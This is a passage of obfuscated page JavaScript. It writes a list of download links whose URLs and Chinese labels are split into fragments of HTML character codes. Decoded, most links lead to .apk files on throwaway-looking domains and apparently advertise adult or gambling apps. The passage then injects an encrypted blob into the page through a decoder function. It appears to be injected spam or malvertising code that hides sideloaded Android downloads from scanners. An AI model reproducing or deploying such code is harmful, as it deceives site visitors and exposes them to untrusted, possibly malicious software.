src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#50"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&"+"#25"+"238"+";&#"+"384"+"52;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"15"+";&"+"#1"+"11"+";&"+"#1"+"02"+";&"+"#5"+"0;"+"&#"+"10"+"2;"+"&#"+"10"+"0;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"21"+";&"+"#1"+"14"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"97"+";&"+"#1"+"15"+";&"+"#1"+"04"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"00"+";&"+"#1"+"11"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"97"+";&"+"#1"+"14"+";&"+"#1"+"09"+";&"+"#1"+"01"+";&"+"#1"+"07"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#5"+"0;"+"&#"+"50"+";&"+"#5"+"3;"+"&#"+"54"+";&"+"#5"+"1;"+"&#"+"47"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"00"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#9"+"8;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"21"+"71"+"6;"+"&#"+"21"+"65"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#11"+"2;&#"+"108;"+"&#11"+"5;&#"+"111;"+"&#10"+"2;&#"+"50;&"+"#102"+";&#1"+"00;&"+"#46;"+"&#12"+"2;&#"+"111;"+"&#11"+"4;&#"+"103;"+"&#10"+"8;&#"+"105;"+"&#11"+"8;&#"+"114;"+"&#12"+"1;&#"+"98;&"+"#104"+";&#1"+"15;&"+"#109"+";&#9"+"8;&#"+"111;"+"&#11"+"8;&#"+"105;"+"&#10"+"7;&#"+"114;"+"&#97"+";&#1"+"18;&"+"#101"+";&#1"+"20;&"+"#46;"+"&#99"+";&#1"+"11;&"+"#109"+";&#4"+"7;&#"+"107;"+"&#12"+"1;&#"+"47;&"+"#52;"+"&#53"+";&#4"+"9;&#"+"48;&"+"#49;"+"&#47"+";&#1"+"19;&"+"#49;"+"&#10"+"7;&#"+"120;"+"&#50"+";&#1"+"00;&"+"#98;"+"&#10"+"8;&#"+"100;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#98"+";&#"+"117"+";&#"+"108"+";&#"+"117"+";&#"+"100"+";&#"+"105"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#1"+"998"+"1;&"+"#25"+"784"+";&#"+"240"+"93;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"98;"+"&#1"+"07;"+"&#4"+"7;&"+"#51"+";&#"+"48;"+"&#5"+"3;&"+"#50"+";&#"+"48;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"0;&"+"#10"+"9;&"+"#53"+";&#"+"55;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"25"+"23"+"8;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#11"+"2;&#"+"108;"+"&#11"+"5;&#"+"111;"+"&#10"+"2;&#"+"50;&"+"#102"+";&#1"+"00;&"+"#46;"+"&#11"+"0;&#"+"117;"+"&#98"+";&#1"+"14;&"+"#101"+";&#1"+"10;&"+"#112"+";&#1"+"08;&"+"#111"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"4;&#"+"118;"+"&#10"+"5;&#"+"107;"+"&#11"+"8;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#11"+"7;&#"+"120;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#50"+";&#5"+"1;&#"+"57;&"+"#56;"+"&#53"+";&#4"+"7;&#"+"111;"+"&#11"+"8;&#"+"101;"+"&#10"+"0;&#"+"97;&"+"#49;"+"&#11"+"6;&#"+"120;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#97"+";&#"+"110"+";&#"+"103"+";&#"+"120"+";&#"+"105"+";&#"+"110"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"31"+"95"+"8;"+"&#"+"24"+"51"+"5;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#4"+"9;"+"&#"+"11"+"7;"+"&#"+"54"+";&"+"#1"+"04"+";&"+"#1"+"01"+";&"+"#5"+"1;"+"&#"+"53"+";&"+"#1"+"13"+";&"+"#1"+"13"+";&"+"#5"+"0;"+"&#"+"12"+"0;"+"&#"+"11"+"9;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"7;"+"&#"+"10"+"0;"+"&#"+"10"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;"+"&#"+"11"+"0;"+"&#"+"11"+"6;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"0;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#1"+"21"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"12"+"0;"+"&#"+"47"+";&"+"#9"+"9;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#9"+"5;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"48"+";&"+"#5"+"5;"+"&#"+"95"+";&"+"#9"+"7;"+"&#"+"10"+"2;"+"&#"+"10"+"2;"+"&#"+"95"+";&"+"#5"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"3;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#97"+";&#"+"49;"+"&#4"+"6;&"+"#11"+"2;&"+"#10"+"5;&"+"#99"+";&#"+"46;"+"&#9"+"7;&"+"#97"+";&#"+"113"+";&#"+"121"+";&#"+"101"+";&#"+"122"+";&#"+"122"+";&#"+"110"+";&#"+"115"+";&#"+"100"+";&#"+"106"+";&#"+"104"+";&#"+"108"+";&#"+"105"+";&#"+"117"+";&#"+"46;"+"&#1"+"16;"+"&#1"+"11;"+"&#1"+"12;"+"&#4"+"7;&"+"#10"+"5;&"+"#10"+"9;&"+"#10"+"3;&"+"#47"+";&#"+"107"+";&#"+"115"+";&#"+"46;"+"&#1"+"06;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"03;\"><p>&"+"#2"+"52"+"38"+";&"+"#3"+"88"+"99"+";&"+"#7"+"7;"+"&#"+"65"+";&"+"#8"+"8;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#109"+";&#1"+"07;&"+"#47;"+"&#51"+";&#5"+"3;&#"+"55;&"+"#51;"+"&#54"+";&#4"+"7;&#"+"106;"+"&#10"+"4;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#10"+"4;&#"+"49;&"+"#48;"+"&#55"+";&#4"+"9;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#9"+"7;&#"+"49;&"+"#46;"+"&#11"+"2;&#"+"105;"+"&#99"+";&#4"+"6;&#"+"97;&"+"#97;"+"&#11"+"3;&#"+"121;"+"&#10"+"1;&#"+"122;"+"&#12"+"2;&#"+"110;"+"&#11"+"5;&#"+"100;"+"&#10"+"6;&#"+"104;"+"&#10"+"8;&#"+"105;"+"&#11"+"7;&#"+"46;&"+"#116"+";&#1"+"11;&"+"#112"+";&#4"+"7;&#"+"105;"+"&#10"+"9;&#"+"103;"+"&#47"+";&#4"+"9;&#"+"49;&"+"#48;"+"&#46"+";&#1"+"19;&"+"#101"+";&#9"+"8;&#"+"112;\"><p>&#"+"252"+"38;"+"&#3"+"845"+"2;&"+"#31"+"105"+";&#"+"284"+"59;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#11"+"6;&"+"#10"+"5;&"+"#10"+"7;&"+"#11"+"6;&"+"#11"+"1;&"+"#10"+"7;&"+"#47"+";&#"+"99;"+"&#1"+"04;"+"&#9"+"7;&"+"#11"+"0;&"+"#47"+";&#"+"116"+";&#"+"105"+";&#"+"107"+";&#"+"116"+";&#"+"111"+";&#"+"107"+";&#"+"95;"+"&#4"+"9;&"+"#48"+";&#"+"48;"+"&#5"+"2;&"+"#95"+";&#"+"97;"+"&#1"+"02;"+"&#1"+"02;"+"&#9"+"5;&"+"#98"+";&#"+"90;"+"&#1"+"15;"+"&#8"+"2;&"+"#10"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"46;"+"&#1"+"06;"+"&#1"+"12;"+"&#1"+"01;"+"&#1"+"03;\"><p>&"+"#84"+";&#"+"105"+";&#"+"107"+";&#"+"84;"+"&#1"+"11;"+"&#1"+"07;"+"&#2"+"510"+"4;&"+"#20"+"154"+";&#"+"292"+"56;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#104"+";&#1"+"16;&"+"#116"+";&#1"+"12;&"+"#115"+";&#5"+"8;&#"+"47;&"+"#47;"+"&#10"+"9;&#"+"115;"+"&#46"+";&#1"+"07;&"+"#114"+";&#1"+"05;&"+"#108"+";&#1"+"11;&"+"#115"+";&#1"+"07;&"+"#108"+";&#1"+"11;&"+"#109"+";&#1"+"11;&"+"#115"+";&#1"+"10;&"+"#111"+";&#1"+"14;&"+"#108"+";&#1"+"11;&"+"#46;"+"&#99"+";&#1"+"11;&"+"#109"+";&#4"+"7;&#"+"98;&"+"#107"+";&#4"+"7;&#"+"52;&"+"#57;"+"&#54"+";&#5"+"0;&#"+"54;&"+"#47;"+"&#97"+";&#1"+"19;&"+"#110"+";&#9"+"9;&#"+"50;&"+"#105"+";&#4"+"9;&#"+"102;"+"&#11"+"7;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"55"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#26"+"263;"+"&#32"+"593;"+"&#24"+"188;"+"&#22"+"899;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"109;"+"&#11"+"5;&#"+"46;&"+"#107"+";&#1"+"14;&"+"#105"+";&#1"+"08;&"+"#111"+";&#1"+"15;&"+"#107"+";&#1"+"08;&"+"#111"+";&#1"+"09;&"+"#111"+";&#1"+"15;&"+"#110"+";&#1"+"11;&"+"#114"+";&#1"+"08;&"+"#111"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#4"+"9;&#"+"49;&"+"#50;"+"&#55"+";&#5"+"6;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#121"+";&#1"+"04;&"+"#109"+";&#1"+"04;&"+"#50;"+"&#54"+";&#5"+"7;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"97;"+"&#4"+"9;&"+"#46"+";&#"+"112"+";&#"+"105"+";&#"+"99;"+"&#4"+"6;&"+"#97"+";&#"+"97;"+"&#1"+"13;"+"&#1"+"21;"+"&#1"+"01;"+"&#1"+"22;"+"&#1"+"22;"+"&#1"+"10;"+"&#1"+"15;"+"&#1"+"00;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"08;"+"&#1"+"05;"+"&#1"+"17;"+"&#4"+"6;&"+"#11"+"6;&"+"#11"+"1;&"+"#11"+"2;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"16;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"27"+"18"+"5;"+"&#"+"33"+"45"+"7;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"121"+";&#"+"106"+";&#"+"47;"+"&#4"+"9;&"+"#53"+";&#"+"50;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"00;"+"&#1"+"21;"+"&#5"+"2;&"+"#55"+";&#"+"52;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"16"+";&"+"#9"+"8;"+"&#"+"48"+";&"+"#4"+"8;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"0;"+"&#"+"10"+"3;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#4"+"9;"+"&#"+"11"+"7;"+"&#"+"54"+";&"+"#1"+"04"+";&"+"#1"+"01"+";&"+"#5"+"1;"+"&#"+"53"+";&"+"#1"+"13"+";&"+"#1"+"13"+";&"+"#5"+"0;"+"&#"+"12"+"0;"+"&#"+"11"+"9;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"7;"+"&#"+"10"+"0;"+"&#"+"10"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;"+"&#"+"11"+"0;"+"&#"+"11"+"6;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"0;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#1"+"21"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"12"+"0;"+"&#"+"47"+";&"+"#9"+"9;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#9"+"5;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"48"+";&"+"#5"+"5;"+"&#"+"95"+";&"+"#9"+"7;"+"&#"+"10"+"2;"+"&#"+"10"+"2;"+"&#"+"95"+";&"+"#5"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"3;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"116;"+"&#51"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&"+"#25"+"238"+";&#"+"388"+"99;"+"&#7"+"7;&"+"#65"+";&#"+"88;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("Qrv4bbpZI64yBFrTjOcsO0H2XmfOXGkK67lBxGWdWHPAYuNcuhtb5HK6CeKUzzygqT8sMlxKAeMr4JNKIkZRjX\u002bwxPDYJPG\/YvERR9pVpsJCZxjYSB3D8TxAlg2kbUdR2coaCNDBP493QaJqIVzy27gh16\/bFCkZJuSEl8eMgl7qth1YH2g8tsL0niUHP5Bw5k16W59vSPyc3YznvEzYOJ2c\u002b5lScYSTrNL5JDQm1eZsOVkz7q7vwaRKiaogRE6N44\/eul\u002bUr6AHYQH1lRwNm8vlR1F0B4XK1cfrT\u002bFQRCGOD4AhIlAeKMyjOco2zslaWG03DLPSEdaW2haLPv9FkxbvFlkpAKEtB3CSqVKnXOTfdREiC\/TL5WN\/ht9I6PqF8DlsiAXNzEC6wNqw0pHLUmgBNYe6j3ZTSIlcD462\/J68TTS\/x94dfTb4ZB2L816bGb3agQEg6TLXwSq\/rebITAzTJjddbrwwQJ3bVCw\u002bPjr9CbN7pKMuLXUZhf0E3ZbdUE3lM2cnwvEbfkVu8vSEG2chbmm5eUBrcgbRshwh0PqRioi0Wv077QMRDVgfj5Y4ABh6RhycGPu5h8yvONWSteiHMV2kY\/Zhe4bicVOX85LrEzdOxtySVw0j8TM8GSQ5V2hO1u5S97W\/1wOFT8PfBrJV8IeFFTSTAa3AZOGRGjYn8lHiMjqWfOmllA3Ac\/7VgqXGFyyUITN85PWd2tMxi7\u002bkDWYkqh1RmYKyJ\u002bZm1rhgI\u002bV7eDmVX6gVrsDxDfsRom0XXgNd8FNHW2JJaIOo69qoNsmvqwAcYMtOrZIEc8JGd9bX3D5bgmT